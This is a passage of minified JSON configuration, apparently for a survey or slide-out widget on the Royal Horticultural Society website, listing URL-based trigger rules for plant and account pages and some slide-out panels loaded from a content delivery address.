hs\\.org\\.uk\/advice\/profile\\?pid\\=609)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=146)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=171)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=431)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=589)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=610)"}],"e":false},"8803b37d1024":{"v":6,"a":false,"t":[{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice)"},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice\/beta)"},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice\/beta)"}],"e":false},"4047cedd0487":{"v":11,"a":false,"t":[],"e":false},"c177ef2ffb56":{"v":3,"a":false,"t":[{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/science)"}],"e":false},"af1f9fc28d81":{"v":5,"a":false,"t":[{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/education\\-learning)"}],"e":false},"00072e185621":{"v":5,"a":false,"t":[{"type":"delay","time":20000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"}],"e":false},"18e887833ea6":{"v":11,"a":false,"t":[{"type":"delay","time":30000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-ideas)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-grow\\-your\\-own)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-scrapbook)"}],"e":false},"86918e59446e":{"v":16,"a":true,"t":[{"type":"delay","time":1000,"multiplier":1000},{"type":"url","match":"href","query":false,"invert":false,"regexp":"(https\\:\/\/support\\.rhs\\.org\\.uk\/membershipconfirmation\\.aspx)"},{"type":"url","match":"href","query":false,"invert":false,"regexp":"(https\\:\/\/support\\.rhs\\.org\\.uk\/membershipgiftpackconfirmation\\.aspx)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/dce511185bd356eee4e229ec351da17ceb671d36.html","position":"right","positionOffset":50}},"1e3d228fbf99":{"v":5,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=170)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=157)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=868)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?PID\\=91)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=351)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=1003)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=140)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=545)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=545)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?PID\\=380)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=819)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=849)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=838)"}],"e":false},"5af83d9f582b":{"v":6,"a":false,"t":[{"type":"delay","time":15000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus\/for\\-containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus\/for\\-garden\\-borders$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus\/for\\-garden\\-borders$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/acer$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/acer\/japanese\\-maples$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/acer\/larger$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/miscanthus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/penstemons$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cornus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/beech$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/witch\\-hazel$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hyacinth$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lathyrus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/nerine$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/wisteria$)"},{"type":"url","match":"pathname","query":true,"invert":false,"regexp":"(^\/plants\/popular\/dahlia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/rhododendron$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cordyline$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/magnolia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/gerbera$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/chrysanthemum$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/yew$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/daphne$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ornamental\\-figs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/waterlilies$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/brugmansia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pyracantha$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/garrya$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/daffodils$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/eucalyptus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campsis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/trachelospermum$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/jasmine$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/zantedeschia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/photinia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hemerocallis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dierama$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/plants\/popular\/campanula)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/delphinium$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/box$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/heuchera$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hollyhocks$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cotoneaster$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/choisya$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocosmia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/echinacea$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/sea\\-holly$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fatsia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/forsythia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/snowdrops$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lupins$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/liriope$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/mahonia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/nemesia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/nepeta$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/plants\/popular\/nigella)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/philadelphus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/scabious$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lilac$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/skimmia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/alstroemeria$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/berberis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hawthorn$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone\/bulbs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus\/for\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/daffodils\/for\\-naturalizing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/grow\\-into\\-trees$)"},{"type":"url","match":"pathname","query":true,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/shady\\-walls$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/sunny\\-walls$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/for\\-containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/dark\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/white\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/marbled\\-bold\\-leaves$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/pink\\-yellow\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/wisteria\/pergolas\\-arches$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/wisteria\/walls\\-trees$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/scabious\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/scabious\/annual\\-biennial$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/spring\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lupins\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lupins\/shrub$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus\/autumn$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus\/early$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cotoneaster\/border\\-shrubs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cotoneaster\/wall\\-shrubs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/delphinium\/annual$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/delphinium\/perennial$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campanula\/annuals\\-biennials$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campanula\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campanula\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/penstemons\/by\\-hardiness$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/decorative\\-autumn\\-hips$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/exceptional\\-fragrance$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/annual$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/annual$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/rhododendron\/early\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/rhododendron\/late\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cornus\/flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dahlia\/compact\\-for\\-pots$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dahlia\/for\\-cut\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dahlia\/dark\\-leaved\\-for\\-borders$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta\/sun\\-tolerant$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium\/scented\\-leaf$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium\/bushy$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium\/trailing\\-stems$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lathyrus\/sweet\\-peas$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lathyrus\/perennial\\-peas$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta\/miniature$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta\/bold\\-leaved\\-plants$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia\/tender$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia\/hardy$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cornus\/for\\-stems$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/winter\\-spring$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/early\\-summer$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/summer\\-autumn$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/herbaceous$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium\/edible$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus\/summer\\-autumn\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus\/spring\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/penstemons\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/autumn\\-winter\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/autumn\\-winter\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/herbaceous$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/intersectional$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/intersectional$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/tree$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/standard$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/rambler$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/modern\\-bush$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/ground\\-cover$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris\/bulb$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris\/wet\\-soil$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/climbing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/shrubby$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/buddleja\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/buddleja\/tender$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/english$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/french\\-spanish\\-hybrid$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/shrubby$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/edible$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/shady\\-walls$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing\/by\\-height$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing\/for\\-foliage$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing\/for\\-fragrance$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/autumn\\-winter\\-flowering\/by\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/french\\-spanish\\-hybrid\/for\\-containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/thornless$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/short\\-shrubs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/rambler\/by\\-height$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/old\\-fashioned$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/wild$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/modern$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/modern\\-english$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/rugosa$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/hedging\\-screening$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/patio$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/polyantha$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/miniature$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/miniature$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/modern\\-bush\/hybrid\\-tea$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/modern\\-bush\/floribunda$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/ground\\-cover\/collections$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/ground\\-cover\/collections$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/english\/by\\-height$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/english\/by\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia\/hardy\/Hardy\\-fuchsias\\-for\\-hedges$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/shrubby\/by\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/shrubby\/by\\-plant\\-size$)"}],"e":false},"3fc8954f426b":{"v":1,"a":false,"t":[{"type":"delay","time":11000,"multiplier":1000},{"type":"url","match":"pathname","query":true,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"}],"e":false},"103b02464e59":{"v":7,"a":false,"t":[{"type":"delay","time":35000,"multiplier":1000},{"type":"url","match":"href","query":false,"invert":false,"regexp":"(https\\:\/\/support\\.rhs\\.org\\.uk\/MembershipIndividual\\.aspx)"}],"e":false},"500d5cdbdf1e":{"v":2,"a":true,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(\/search\\-form\\-beta)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/search\\-results\\-beta)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/details\\-beta)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/c1b5cd98a17b842afea63dd04970f9c2142f8b88.html","position":"right","positionOffset":50}},"5440422eba99":{"v":4,"a":true,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/my\\-account\/my\\-grow\\-your\\-own$)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/88e5a69ea6d83c30b5d2a6e5fcf2cdd35788c69c.html","position":"right","positionOffset":50}},"cc2487340867":{"v":7,"a":true,"t":[{"type":"delay","time":7000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice\/details)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/96d4770099b5884ac47bfbf6342220af61640346.html","position":"right","positionOffset":50}},"3de7a9eb3a7c":{"v":17,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"},{